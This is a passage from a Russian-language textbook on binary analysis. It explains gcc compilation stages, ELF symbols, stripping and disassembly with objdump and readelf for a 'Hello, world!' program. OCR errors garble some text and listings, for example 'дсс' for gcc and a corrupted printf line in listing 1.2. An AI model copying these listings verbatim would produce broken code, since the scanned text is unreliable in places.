Скоро мы увидим, что происходит с этим файлом на других этапах процесса компиляции, но пока рассмотрим только результат этапа препроцессирования. По умолчанию дсс автоматически выполняет все этапы компиляции, так что если мы хотим остановиться после препроцессирования и посмотреть на промежуточный результат, то об этом нужно явно сказать. В случае дсс это делается командой дсс -Е -Р, где флаг -Е требует остановиться после препроцессирования, а -Р заставляет компилятор опустить отладочную информацию, чтобы результат был немного понятнее. В листинге 1.2 показан результат этапа препроцессирования, для краткости отредактированный. Запустите ВМ и выполните предлагаемые команды.

<span id="page-35-0"></span>Листинг 1.2. Результат работы препроцессора С для программы "Hello, world!"

```
$ gcc -E -P compilation_example.c
typedef long unsigned int size t:
typedef unsigned char u char:
typedef unsigned short int u short;
typedef unsigned int u int;
typedef unsigned long int __u_long;
/* \ldots */extern int sys nerr;
extern const char *const sys errlist[];
extern int fileno (FILE *_stream) _attribute_ ((_nothrow_ , _leaf_)) ;
extern int fileno_unlocked (FILE *__stream) __attribute__ ((__nothrow__ , __leaf__)) ;
extern FILE *popen (const char *_command, const char *_modes) ;
extern int pclose (FILE * stream);
extern char *ctermid (char *_s) _attribute_ ((\n    <i>not</i> hrow , \n    <i>lear</i> )),extern void flockfile (FILE *_stream) _attribute_ ((_nothrow_ , _leaf_));
extern int ftrylockfile (FILE *__stream) __attribute__ ((__nothrow__ , __leaf__)) ;
extern void funlockfile (FILE *_stream) _attribute_ ((_nothrow_ , _leaf_));
int
main(int argc, char *argv[]) {
  print(f(\bullet "\text{S".} \bullet "Hello, world! \n');
  return 0:
ł
```
Заголовочный файл stdio.h включен целиком, т. е. все содержащиеся в нем определения типов, глобальные переменные и прототипы функций «скопированы» в исходный файл. Поскольку это делается для каждой директивы #include, результат работы препроцессора может оказаться очень длинным. Кроме того, препроцессор расширяет все макросы, определенные с помощью ключевого слова #define. В данном примере это означает, что оба аргумента printf (FORMAT STRING <sup>O</sup> и MESSAGE <sup>(2)</sup> вычисляются и заменяются соответствующими константными строками.

#### 1.1.2 Этап компиляции

После завершения этапа препроцессирования исходный файл готов к компиляции. На этапе компиляции обработанный препроцессором код транслируется на язык ассемблера. (Большинство компиляторов на этом этапе выполняют более или менее агрессивную оптимизацию, уровень которой задается флагами в командной строке; в случае дес это флаги от -00 до -03. В главе 6 мы увидим, что уровень оптимизации может оказывать значительное влияние на результат дизассемблирования.)

Почему на этапе компиляции порождается код на языке ассемблера, а не машинный код? Это проектное решение кажется бессмыслен-
ным в контексте одного конкретного языка (в данном случае С), но обретает смысл, если вспомнить о других языках. Из наиболее популярных компилируемых языков назовем C, C++, Objective-C, Common Lisp, Delphi, Go и Haskell. Писать компилятор, который порождает машинный код для каждого из них, было бы чрезвычайно трудоемким и долгим занятием. Проще генерировать код на языке ассемблера (тоже, кстати, достаточно трудное дело) и обрабатывать его на последнем этапе процесса одним и те же ассемблером.

Таким образом, результатом этапа компиляции является ассемблерный код, все еще понятный человеку, в котором вся символическая информация сохранена. Как уже было сказано, ясс обычно вызывает все этапы компиляции автоматически, поэтому чтобы увидеть ассемблерный код, сгенерированный на этапе компиляции, нужно попросить дес остановиться после этого этапа и сохранить ассемблерные файлы на диске. Для этого служит флаг -S (расширение .s традиционно используется для файлов на языке ассемблера). Кроме того, передадим дсс флаг - masm=intel, чтобы ассемблерные команды записывались в синтаксисе Intel, а не AT&T, подразумеваемом по умолчанию. В листинге 1.3 показан результат этапа компиляции для нашего примера $^1$ .

Листинг 1.3. Ассемблерный код, сгенерированный на этапе компиляции программы "Hello, world!"

```
$ gcc -S -masm=intel compilation_example.c
  $ cat compilation example.s
           .file "compilation example.c"
           .intel syntax noprefix
           .section
                         .rodata
OLCO:.string
                         "Hello, world!"
           .text
           .globl main
           .type main, @function
<sup>2</sup> main:
   LEB0:.cfi startproc
                   rbp
           push
           .cfi def cfa offset 16
           .cfi offset 6, -16MOV
                  rbp. rsp
           .cfi def cfa register 6
           Sub
                   rsp, 16
                   DWORD PTR [rbp-4], edi
           MOV
           mov
                   OWORD PTR [rbp-16], rsi
                   edi, OOFFSET FLAT:.LCO
           mov
```
Обратите внимание, что в процессе оптимизации дсс заменил вызовы printf обращениями к puts.

```
call puts
       m \cap Veax. 0
       leave
        .cfi def cfa 7, 8
       ret
        .cfi endproc
LFE0:main, .-main
        .size
        .ident "GCC: (Ubuntu 5.4.0-6ubuntu1~16.04.4) 5.4.0 20160609"
        .section .note.GNU-stack,"",@progbits
```
Пока что я не стану вдаваться в детали ассемблерного кода. Но интересно отметить, что код в листинге 1.3 читается сравнительно просто, потому что имена символов и функций сохранены. Так, константам и переменным соответствуют символические имена, а не просто адреса (пусть даже имя было сгенерировано автоматически, как в случае LC0  $\bm{0}$  для безымянной строки "Hello, world!"), а функции таіп <sup>•</sup> (единственной функции в этом примере) – явная метка. Все ссылки на код и данные тоже символические, как, например, ссылка на строку "Hello, world!" <sup>•</sup> A. Мы будем лишены такого удобства при работе с зачищенными двоичными файлами ниже в этой книге!

## 1.1.3 Этап ассемблирования

В конце этапа ассемблирования мы наконец получаем настоящий машинный код! На вход этого этапа поступают ассемблерные файлы, сгенерированные на этапе компиляции, а на выходе имеем набор объектных файлов, которые иногда называются модулями. Объектные файлы содержат машинные команды, которые в принципе могут быть выполнены процессором. Но, как я скоро объясню, прежде чем появится готовый к запуску исполняемый двоичный файл, необходимо проделать еще кое-какую работу. Обычно одному исходному файлу соответствует один ассемблерный файл, а одному ассемблерному файлу – один объектный. Чтобы сгенерировать объектный файл, нужно передать дсс флаг -с, как показано в листинге 1.4.

Листинг 1.4. Генерирование объектного файла с помощью асс

\$ gcc -c compilation\_example.c \$ file compilation\_example.o compilation example.o: ELF 64-bit LSB relocatable, x86-64, version 1 (SYSV), not stripped

> Чтобы убедиться, что сгенерированный файл compilation example.o действительно объектный, можно воспользоваться утилитой file (весьма полезной, я вернусь к ней в главе 5). Как показано в листинге 1.4, это и вправду так: видно, что это файл типа ELF 64-bit LSB геlocatable.

> И что же это значит? Первая часть вывода file говорит, что файл отвечает спецификации формата исполняемых двоичных файлов ELF

(мы подробно рассмотрим этот формат в главе 2). Точнее, это 64-разрядный ELF-файл (поскольку в этом примере мы генерировали код для процессора x86-64), а буквы LSB означают, что при размещении чисел в памяти первым располагается младший байт (Least Significant Byte). Но самое главное здесь – слово *relocatable* (перемещаемый).

Перемещаемые файлы не привязаны к какому-то конкретному адресу в памяти, их можно перемещать, не нарушая никаких принятых в коде предположений. Увидев в напечатанной file строке слово relocatable, мы понимаем, что речь идет об объектном, а не исполняемом файле<sup>1</sup>.

Объектные файлы компилируются независимо, поэтому, обрабатывая один файл, ассемблер не может знать, какие адреса упоминаются в других объектных файлах. Именно поэтому объектные файлы должны быть перемещаемыми, тогда мы сможем скомпоновать их в любом порядке и получить полный исполняемый двоичный файл. Если бы объектные файлы не были перемещаемыми, то это было бы невозможно.

Содержимое объектного файла мы увидим ниже в этой главе, когда будем готовы дизассемблировать свой первый файл.

#### $114$ Этап компоновки

Компоновка – последний этап процесса компиляции. На этом этапе все объектные файлы объединяются в один исполняемый двоичный файл. В современных системах этап компоновки иногда включает дополнительный проход, называемый оптимизацией на этапе компоновки (link-time optimization –  $LTO$ )<sup>2</sup>.

Неудивительно, что программа, выполняющая компоновку, называется компоновщиком. Обычно она отделена от компилятора, который выполняет все предыдущие этапы.

Как я уже говорил, объектные файлы перемещаемы, потому что компилируются независимо друг от друга, и компилятор не может делать никаких предположений о начальном адресе объектного файла в памяти. Кроме того, объектные файлы могут содержать ссылки на функции и переменные, находящиеся в других объектных файлах или внешних библиотеках. До этапа компоновки адреса, по которым будут размещены код и данные, еще неизвестны, поэтому объектные файлы содержат только перемещаемые символы, которые определяют, как в конечном итоге будут разрешены ссылки на функции и переменные. В контексте компоновки ссылки, зависящие от перемещаемого символа, называются символическими ссылками. Если объектный файл ссылается на одну из собственных функций или переменных по абсолютному адресу, то такая ссылка тоже будет символической.

Существуют также позиционно-независимые (перемещаемые) файлы, но о них file сообщает, что это разделяемые объекты, а не перемещаемые файлы. Отличить их от обыкновенных разделяемых библиотек можно по наличию адреса точки входа.

Дополнительные сведения о LTO приведены в приложении D.

Задача компоновщика – взять все принадлежащие программе объектные файлы и объединить их в один исполняемый файл, который, как правило, должен загружаться с конкретного адреса в памяти. Теперь, когда известно, из каких модулей состоит исполняемый файл, компоновщик может разрешить большинство символических ссылок. Но ссылки на библиотеки могут остаться неразрешенными - это зависит от типа библиотеки.

Статические библиотеки (в Linux они обычно имеют расширение а, как показано на рис. 1.1) включаются в исполняемый двоичный файл, поэтому ссылки на них можно разрешить окончательно. Но существуют также динамические (разделяемые) библиотеки, которые совместно используются всеми программами, работающими в системе. Иными словами, динамическая библиотека не копируется в каждый использующий ее двоичный файл, а загружается в память лишь один раз, и все нуждающиеся в ней двоичные файлы пользуются этой разделяемой копией. На этапе компоновки адреса, по которым будут размещаться динамические библиотеки, еще неизвестны, поэтому ссылки на них разрешить невозможно. Поэтому компоновщик оставляет символические ссылки на такие библиотеки даже в окончательном исполняемом файле, и эти ссылки разрешаются, только когда двоичный файл будет загружен в память для выполнения.

Большинство компиляторов, в т. ч. и дсс, автоматически вызывают компоновщик в конце процесса компиляции. Поэтому для создания полного двоичного исполняемого файла можно просто вызвать чес без специальных флагов, как показано в листинге 1.5.

Листинг 1.5. Генерирование двоичного исполняемого файла с помощью дсс

```
$ gcc compilation_example.c
$ file a.out
a.out: OELF 64-bit LSB executable, x86-64, version 1 (SYSV), Odynamically
linked, Ointerpreter /lib64/ld-linux-x86-64.so.2, for GNU/Linux 2.6.32,
BuildID[sha1]=d0e23ea731bce9de65619cadd58b14ecd8c015c7, @not stripped
$./a.outHello, world!
```
По умолчанию созданный исполняемый файл называется *a.out*, но можно задать другое имя, предварив его флагом -о. Теперь утилита file сообщает, что мы имеем файл типа ELF 64-bit LSB executable <sup>O</sup> , т. е. исполняемый, а не перемещаемый, как после этапа ассемблирования. Важно также, что файл динамически скомпонован  $\bullet$ , т. е. в нем используются библиотеки, не включенные в его состав, а разделяемые с другими программами, работающими в системе. Наконец, слова interpreter /lib64/ld-linux-x86-64.so.2 <sup>●</sup> в выводе file говорят, какой динамический компоновшик будет использован для окончательного разрешения зависимостей от динамических библиотек на этапе загрузки исполняемого файла в память. Запустив двоичный

файл (командой ./a.out), вы увидите, что он делает то, что ожидалось (печатает строку "Hello, world!" на стандартный вывод), т. е. мы действительно получили работоспособный двоичный файл. Но что означают слова «not stripped» • в выводе file? Обсудим это в следующем разделе.

#### $1.2$ Символы и зачищенные двоичные файлы

В исходном коде на языке высокого уровня, например С, используются функции и переменные с осмысленными именами. Компиляторы же порождают символы, являющиеся эквивалентом таких символических имен, и запоминают, какой двоичный код и данные соответствуют каждому символу. Например, символы функций отображают символические высокоуровневые имена функций на начальный адрес и размер функции. Эта информация обычно используется компоновщиком при объединении объектных файлов (например, чтобы разрешить ссылки на функции и переменные, находящиеся в другом модуле), а также полезна при отладке программы.

#### $1.2.1$ Просмотр информации о символах

Чтобы вы могли представить, как выглядит информация о символах, в листинге 1.6 показаны некоторые символы в двоичном файле нашей демонстрационной программы.

Листинг 1.6. Символы в двоичном файле a.out, показанные программой readelf

```
$ Oreadelf -- syms a.out
Symbol table '.dynsym' contains 4 entries:
 Num:
        Value
                Size Type Bind Vis
                                            Ndx Name
   0: 0000000000000000 0 NOTYPE LOCAL DEFAULT UND
   1: 0000000000000000 0 FUNC GLOBAL DEFAULT UND puts@GLIBC_2.2.5 (2)
   2: 0000000000000000 0 FUNC GLOBAL DEFAULT UND __libc_start_main@GLIBC_2.2.5 (2)
   3: 0000000000000000 0 NOTYPE WEAK DEFAULT UND __ gmon_start_
Symbol table '.symtab' contains 67 entries:
        Value
                    Size Type     Bind     Vis
 N<sub>11</sub>m \cdotNdx Name
  \sim \sim56: 0000000000601030
                       0 OBJECT GLOBAL HIDDEN 25 __dso_handle
                      4 OBJECT GLOBAL DEFAULT 16 _IO_stdin_used
  57: 00000000004005d0
  58: 0000000000400550  101  FUNC  GLOBAL DEFAULT  14  libc csu init
  60: 0000000000400430 42 FUNC GLOBAL DEFAULT 14 start
  61: 0000000000601038
                      0 NOTYPE GLOBAL DEFAULT 26 __bss_start
  62: 0000000000400526 32 FUNC GLOBAL DEFAULT 14 @main
  63: 0000000000000000 0 NOTYPE WEAK DEFAULT UND Jv ReqisterClasses
  64: 0000000000601038
                      0 OBJECT GLOBAL HIDDEN 25 __ TMC_END_
  65: 0000000000000000
                      0 NOTYPE WEAK DEFAULT UND ITM registerTMCloneTable
```
В листинге 1.6 для отображения символов использована утилита readelf **O**. Мы вернемся в ней в главе 5 и расскажем, как интерпретировать ее вывод. А пока просто заметим, что среди множества незнакомых символов имеется символ для функции main @. Видно, что ему соответствует адрес (0х400526), с которого будет начинаться main после загрузки двоичного файла в память. Приведен также размер кода main (32 байта) и указано, что это символ функции (тип FUNC).

Информация о символах может быть включена в состав двоичного файла (как в примере выше) или выведена в виде отдельного файла .<br>символов. Кроме того, она может быть представлена в разных форматах. Компоновщику нужны только «голые» символы, но для отладки требуется гораздо более подробная информация. Отладочные символы содержат полное отображение между строками исходного кода и двоичными командами, они даже описывают параметры функции, кадр стека и т. д. Для двоичных файлов в формате ELF отладочные символы обычно генерируются в формате DWARF<sup>1</sup>, тогда как для файлов в формате PE используется проприетарный формат Microsoft Portable Debugging (PDB)<sup>2</sup>. Данные в формате DWARF обычно встраиваются в сам двоичный файл, а в формате PDB записываются в отлельный файл символов.

Нетрудно представить, насколько полезной может быть информация о символах для анализа двоичных файлов. Приведу лишь один пример: наличие полного набора символов функций намного упрощает дизассемблирование, потому что каждый символ можно использовать как начальную точку дизассемблирования. Поэтому гораздо меньше шансов, что дизассемблер случайно интерпретирует данные как код (что привело бы к появлению бессмысленных команд на выходе). Кроме того, при наличии информации о том, какая часть двоичного кода какой функции принадлежит и какая функция вызывается, специалисту по обратной разработке будет гораздо проще разбить код на логические составляющие и понять, что он делает. Даже «голые» символы для компоновщика (лишенные дополнительной отладочной информации) оказывают огромную помощь во многих приложениях двоичного анализа.

Символы можно разобрать с помощью readelf, как показано выше, или программно с помощью библиотеки типа libbfd, как будет описано в главе 4. Имеются также библиотеки типа libdwarf, специально предназначенные для разбора отладочных символов в формате DWARF, но в этой книге они не рассматриваются.

К сожалению, отладочная информация обычно не включается в производственные двоичные файлы, и даже базовая информация

Для тех, кому интересно, скажу, что акроним DWARF (англ. гном) никак не расшифровывается. Название было выбрано просто потому, что хорошо сочетается с «ELF» (по крайней мере, если это вызывает у вас ассоциации со сказочными существами).

Для любознательных в приложении D приведены ссылки на документацию по форматам DWARF и PDB.

о символах часто удаляется, чтобы уменьшить размер файла и затруднить обратную разработку; особенно это характерно для вредоносного и коммерческого ПО. Это означает, что аналитику двоичных файлов часто приходится иметь дело с гораздо более трудным случаем зачищенных двоичных файлов, из которых вся информация о символах удалена. Поэтому в этой книге я не буду предполагать, что информация о символах присутствует, и сосредоточусь на зачищенных файлах, если явно не оговорено противное.

## 1.2.2 Переход на темную сторону: зачистка двоичного файла

Вы, конечно, помните, что наш демонстрационный двоичный файл еще не зачищен (что показывает утилита file в листинге 1.5). Видимо, по умолчанию дсс не зачищает откомпилированные двоичные файлы. А чтобы сделать это, нужно всего-то воспользоваться команлой strip, как показано в листинге 1.7.

Листинг 1.7. Зачистка исполняемого файла

```
$ Ostrip --strip-all a.out
  $ file a.out
  a.out: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), dynamically
  linked, interpreter /lib64/ld-linux-x86-64.so.2, for GNU/Linux 2.6.32,
  BuildID[sha1]=d0e23ea731bce9de65619cadd58b14ecd8c015c7, @stripped
  $ readelf --syms a.out
Symbol table '.dynsym' contains 4 entries:
   Num: Value
                   Size Type Bind Vis
                                                  Ndx Name
                          0 NOTYPE LOCAL DEFAULT UND
     0: 0000000000000001:00000000000000000 FUNC GLOBAL DEFAULT UND puts@GLIBC 2.2.5 (2)
     2: 0000000000000000
                           0 FUNC GLOBAL DEFAULT UND __libc_start_main@GLIBC_2.2.5 (2)
     3: 0000000000000000
                           0 NOTYPE WEAK
                                           DEFAULT UND __gmon_start__
```
Теперь двоичный файл зачищен •, что подтверждает выход file • В таблице символов . dynsym осталось всего несколько символов • С. Они нужны для разрешения динамических зависимостей (например, ссылок на динамические библиотеки) при загрузке двоичного файла в память, но для дизассемблирования особой ценности не представляют. Символ, соответствующий функции main, исчез, как и все остальные.

## $1.3$ Дизассемблирование двоичного файла

Рассмотрев, как компилируется файл, обратимся к содержимому объектного файла, генерируемого на этапе ассемблирования. Затем я дизассемблирую сам исполняемый двоичный файл, чтобы показать, чем его содержимое отличается от содержимого объектного файла.

Это позволит нам лучше понять, что такое объектный файл и что именно добавляется на этапе компоновки.

#### $1, 3, 1$ Заглянем внутрь объектного файла

Пока что для дизассемблирования я воспользуюсь утилитой obidump (другие инструменты мы обсудим в главе 6). Это простой и легкий в использовании дизассемблер, включенный в состав большинства дистрибутивов Linux, его вполне достаточно, чтобы получить представление о коле и данных, содержащихся в двоичном файле. В листинге 1.8 приведен результат дизассемблирования объектного файла compilation example.o.

Листинг 1.8. Дизассемблирование объектного файла

```
$ Oobjdump -sj .rodata compilation_example.o
compilation example.o:
                        file format elf64-x86-64
Contents of section .rodata:
0000 48656c6c 6f2c2077 6f726c64 2100
                                       Hello, world!.
$ @obidump -M intel -d compilation example.o
compilation example.o:
                       file format elf64-x86-64
Disassembly of section .text:
000000000000000 <sup>o</sup><main>:
   0: 55push
                                 rbp
   1: 48 89 e5
                          MOV
                                 rbp,rsp
   4: 48 83 ec 10
                         sub
                                 rsp,0x108: 89 7d fc
                                 DWORD PTR [rbp-0x4],edi
                         MOV
   b: 488975f0MOV
                                 OWORD PTR [rbp-0x10], rsi
   f: bf 00 00 00 00
                         MOV
                                 edi.@0x0
  14: e8 00 00 00 00 <br>
Ocall 19 <main+0x19>
  19: b8 00 00 00 00
                                 eax,0x0
                           MOV
  1e: c9leave
  1f:c3ret
```
Обратите внимание, что в листинге 1.8 утилита обј димр вызывается дважды. При первом вызове  $\bullet$  я попросил показать содержимое секции. rodata. Ее название означает «read-only data» (данные, предназначенные только для чтения); именно в этой части двоичного файла хранятся все константы, включая строку «Hello, world!». Я вернусь к более подробному обсуждению . rodata и других секций ELF-файла в главе 2, где рассматривается этот двоичный формат. А пока заметим, что в секции . rodata находится строка в кодировке ASCII, показанная в левой части вывода. В правой же части находится понятное человеку представление тех же самых байтов.

При втором вызове objdump @ дизассемблируется весь находящийся в объектном файле код, и результат представляется в синтаксисе Intel. Мы видим только код функции main <sup>o</sup>, потому что это единственная функция в исходном файле. По большей части, вывод очень близок к ассемблерному коду, сгенерированному на этапе компиляции (плюс-минус несколько ассемблерных макросов). Интересно отметить, что указатель на строку «Hello, world!» (<sup>•</sup>) инициализируется нулем. Следующий вызов • который должен бы вывести строку на экран с помощью функции puts, также содержит бессмысленный адрес (смещение 19, где-то в середине main).

Почему вызов, который должен ссылаться на puts, вместо этого указывает в середину main? Ранее я говорил, что ссылки на код и данные в объектных файлах еще не полностью разрешены, потому что компилятор не знает, по какому базовому адресу будет в конечном итоге загружена программа. Потому-то вызов puts и не разрешен. Объектный файл ждет, когда компоновщик подставит правильное значение вместо этой ссылки. Вы можете убедиться в этом, попросив readelf показать все перемещаемые символы в объектном файле, как показано в листинге 1.9.

Листинг 1.9. Перемещаемые символы, показанные readelf

```
$ readelf --relocs compilation_example.o
  Relocation section '.rela.text' at offset 0x210 contains 2 entries:
                                                          Sym. Name + Addend
    Offset
                   Info
                                 Tvpe
                                            Svm. Value
0 000000000010 0005000000a R X86 64 32 0000000000000000 .rodata + 0
@ 000000000015  000a00000002  R  X86  64  PC32  00000000000000000  puts - 4
  \ddotsc
```
Перемещаемый символ в строке • говорит компоновщику, что нужно разрешить ссылку на строку, так чтобы она указывала на ее окончательный адрес в секции . rodata.

Заметьте, что из символа puts вычитается значение 4. Пока можете не обращать на это внимания; способ вычисления смещений компоновщиком довольно сложный, и вывод readelf может вызвать замешательство, поэтому я пока опущу детали перемещения и представлю общую картину дизассемблирования двоичного файла. А о перемещаемых символах мы поговорим в главе 2.

В левом столбце каждой строки вывода readelf (на сером фоне) показано смещение того места в объектном файле, в которое нужно подставить разрешенную ссылку. Приглядевшись, вы увидите, что в обоих случаях оно равно смещению подлежащей исправлению команды плюс 1. Например, обращение к puts в выводе objdump смещено от начала кода на величину 0х14, однако перемещаемый символ указывает на смещение 0x15. Объясняется это тем, что нам нужно перезаписать только операнд команды, но не код операции. Так уж случилось, что в обеих нуждающихся в исправлении командах код операции занимает 1 байт, поэтому для указания на операнд перемещаемый символ должен пропустить этот байт.

## 1.3.2 Изучение полного исполняемого двоичного файла

Познакомившись с содержимым объектного файла, перейдем к дизассемблированию полного двоичного файла. Начнем с файла, содержащего символы, а затем займемся его зачищенной версией, чтобы посмотреть, чем будут отличаться результаты дизассемблирования. Между дизассемблированными объектным и исполняемым файлами есть большая разница, в чем легко убедиться, взглянув на выход објdump в листинге 1.10.

Листинг 1.10. Дизассемблирование исполняемого файла с помощью оbјаитр

```
$ objdump -M intel -d a.out
         file format elf64-x86-64
a.out:Disassembly of section O. init:
00000000004003c8 <_init>:
 4003c8: 48 83 ec 08
                            sub rsp,0x8
 4003cc: 48 8b 05 25 0c 20 00 mov rax, OWORD PTR [rip+0x200c25]
 4003d3: 48 85 c0
                            test rax,rax
                            4003d6: 74 05
 4003d8: e8 43 00 00 00 call 400420 < libc_start_main@plt+0x10><br>4003d1: 48 83 c4 08 add rsp,0x8
 4003e1: c3 ret
Disassembly of section @.plt:
00000000004003f0 <puts@plt-0x10>:
 4003f0: ff 35 12 0c 20 00 push QWORD PTR [rip+0x200c12]
 4003f6: ff 25 14 0c 20 00 jmp  QWORD PTR [rip+0x200c14]
 4003fc: 0f 1f 40 00
                             nop DWORD PTR [rax+0x0]
0000000000400400 <puts@plt>:
 400400: ff 25 12 0c 20 00
                             400406: 68 00 00 00 00
                             push 0x0
 40040b: e9 e0 ff ff ff
                             imp  4003f0 < init+0x28>
\cdotsDisassembly of section @.text:
 0000000000400430 < start>:
 400430: 31 ed
                            xor ebp,ebp
 400432: 49 89 d1
                            mov r9,rdx
                           pop rsi
 400435: 5e
 400436: 48 89 e2
                           mov rdx,rsp
 400439: 48 83 e4 f0
                            and rsp,0xffffffffffffffffff
 40043d: 50
                            push rax
 40043e: 54
                             push rsp
 40043f: 49 c7 c0 c0 05 40 00 mov r8,0x4005c0
 400446: 48 c7 c1 50 05 40 00 mov rcx,0x400550
```

```
40044d: 48 c7 c7 26 05 40 00
                              mov
                                    rdi.0x400526
 400454: e8 b7 ff ff ff
                              call 400410 < libc start main@plt>
 400459: f4
                              hlt
 40045a: 66 Of 1f 44 00 00
                              nop
                                    WORD PTR [rax+rax*1+0x0]
0000000000400460 <deregister tm clones>:
\ldots0000000000400526 @<main>:
 400526: 55
                              push rbp
 400527: 48 89 e5
                             mov rbp,rsp
 40052a: 48 83 ec 10
                             sub rsp.0x10
 40052e: 89 7d fc
                             MOV
                                    DWORD PTR [rbp-0x4].edi
 400531: 48 89 75 f0
                             400535: bf d4 05 40 00
                             mov edi,0x4005d4
                             call 400400 Î<puts@plt>
 40053a: e8 c1 fe ff ff
 40053f: b8 00 00 00 00
                             mov eax,0x0
 400544:69leave
 400545: c3
                              ret
 400546: 66 2e 0f 1f 84 00 00 nop WORD PTR cs: [rax+rax*1+0x0]
 40054d: 00 00 00
0000000000400550 < libc csu init>:
\ddotsDisassembly of section .fini:
 00000000004005c4 < fini>:
 4005c4: 48 83 ec 08
                              sub rsp,0x8
 4005c8: 48 83 c4 08
                              add rsp,0x8
 4005cc: c3
                              ret
```
Как видите, в двоичном файле кода гораздо больше, чем в объектном. Теперь это не только функция main, да и секция отнюдь не единственная. Существуют секции с именами. init **0**, .plt **0**, .text **0** и др. Все они содержат код, служащий разным целям, например предназначенный для инициализации программы или являющийся заглушкой для вызова функций из разделяемых библиотек.

Секция. text - это основная секция кода, она содержит функцию main <sup>o</sup>, а также ряд других функций, например \_start, отвечающих, в частности, за подготовку аргументов командной строки, настройку среды выполнения для main и очистку после завершения main. Это стандартные функции, присутствующие в любом двоичном ELFфайле, сгенерированном дсс.

Видно также, что отсутствовавшие ранее ссылки на код и данные теперь разрешены компоновщиком. Например, обращение к puts <sup>9</sup> сейчас указывает на нужную заглушку (в секции .plt) для доступа к разделяемой библиотеке, содержащей puts. (Как работают PLT-заглушки, я объясню в главе 2.)

Итак, полный исполняемый двоичный файл содержит значительно больше кода (и данных, хотя я их не показал), чем соответствующий объектный файл. Но до сих пор интерпретировать вывод было ненамного труднее. Все меняется, если двоичный файл зачищен. Это видно в листинге 1.11, где показан результат дизассемблирования зачищенной версии демонстрационного файла утилитой objdump.

Листинг 1.11. Дизассемблирование зачищенного исполняемого файла с помощью оbіdитр

```
$ objdump -M intel -d ./a.out.stripped
                     file format elf64-x86-64
  ./a.out.stripped:
  Disassembly of section O.init:
  00000000004003c8 <.init>:
    4003c8: 48 83 ec 08
                              sub rsp,0x8
    4003cc: 48 8b 05 25 0c 20 00    mov    rax, QWORD PTR [rip+0x200c25]
    4003d3: 48 85 c0
                              test rax,rax
    4003d6: 74 05
                              ie 4003dd <puts@plt-0x23>
   4003d8: e8 43 00 00 00 call 400420 <__ libc_start_main@plt+0x10>
   4003dd: 48 83 c4 08
                              add rsp.0x8
   4003e1: c3
                               ret
  Disassembly of section @.plt:
  \dddot{\phantom{0}}Disassembly of section @.text:
  0000000000400430 < text>:
\bullet400430: 31 ed
                              xor ebp,ebp
    400432: 49 89 d1
                              mov r9,rdx
    400435: 5e
                              pop rsi
    400436: 48 89 e2
                              mov rdx,rsp
                             and rsp,0xffffffffffffffffff
   400439: 48 83 e4 f0
   40043d: 50
                              push rax
    40043e: 54
                              push rsp
   40043f: 49 c7 c0 c0 05 40 00 mov r8.0x4005c0
    400446: 48 c7 c1 50 05 40 00 mov rcx,0x400550
   40044d: 48 c7 c7 26 05 40 00 mov rdi,0x400526
  400454: e8 b7 ff ff ff
                               call 400410 < libc start main@plt>
❺
   400459: f4
                               hlt
   40045a: 66 0f 1f 44 00 00 nop WORD PTR [rax+rax*1+0x0]
3 400460: b8 3f 10 60 00
                               mov eax.0x60103f
    \cdots400520: 5d pop rbp
   400521: e9 7a ff ff ff
                               imp 4004a0 < libc start main@plt+0x90>
                              push rbp
2 400526: 55
3 400527: 48 89 e5
                              mov rbp,rsp
   40052a: 48 83 ec 10
                              sub rsp,0x10
    40052e: 89 7d fc
                              mov DWORD PTR [rbp-0x4],edi
    400531: 48 89 75 f0
                              400535; bf d4 05 40 00
                             mov edi,0x4005d4
    40053a: e8 c1 fe ff ff
                             call 400400 <puts@plt>
    40053f: b8 00 00 00 00
                           mov eax,0x0
```

```
400544: c9
                                     leave
\Omega400545: c3
                                     ret
    400546: 66 2e 0f 1f 84 00 00
                                           WORD PTR cs: [rax+rax*1+0x0]
                                     nop
    40054d: 00 00 00
                                     push r15
    400550: 41 57
    400552: 41 56
                                     push r14
     \ddotscDisassembly of section .fini:
  00000000004005c4 < fini;
                                     sub
     4005c4: 48 83 ec 08
                                           rsp,0x8
    4005c8: 48 83 c4 08
                                     add
                                           rsp,0x8
    4005cc: c3
                                     ref
```
Какой урок мы можем вынести из листинга 11.1? Различные секшии по-прежнему хорошо различимы (они помечены цифрами  $\bullet$ . и  $\Theta$ ), но функции - уже нет. Все функции слились в один большой блок кода. Функция start начинается в точке •, а функция deregister tm clones - в точке  $\Theta$ . Функция main начинается в точке  $\Theta$  и заканчивается в точке <sup>®</sup>, но ни в одном из этих случаев нет ничего, что позволило бы сказать, что команды как-то связаны с началом функции. Единственные исключения - функции в секции .plt, которые по-прежнему имеют имена (что видно на примере вызова функции libc start main в точке  $\Theta$ ). А в остальном мы должны сами попытаться извлечь смысл из результата дизассемблирования.

Даже в этом простом примере все запутано, а представьте, что было бы в случае большого двоичного файла, содержащего сотни функций, слипшихся в один ком! Именно поэтому во многих областях анализа двоичных файлов так важно иметь точный механизм автоматизированного обнаружения функций, который мы подробно обсудим в главе 6.

#### $1.4$ Загрузка и выполнение двоичного файла

Теперь вы знаете, как работает компилятор и как устроены внутри двоичные файлы. Вы также научились дизассемблировать двоичные файлы с помощью утилиты objdump. Если вы прорабатывали примеры, то на вашем диске даже есть новенький, с пылу с жару двоичный файл. Теперь посмотрим, что происходит во время загрузки и выполнения двоичного файла. Это будет полезно при обсуждении идей динамического анализа в последующих главах.

Детали зависят от платформы и формата двоичного файла, но процесс загрузки и выполнения двоичного файла, как правило, состоит из нескольких шагов. На рис. 1.2 показано, как загруженный двоичный ELF-файл (например, откомпилированный выше) расположен в памяти Linux-системы. На верхнем уровне загрузка двоичного PEфайла в Windows очень похожа.

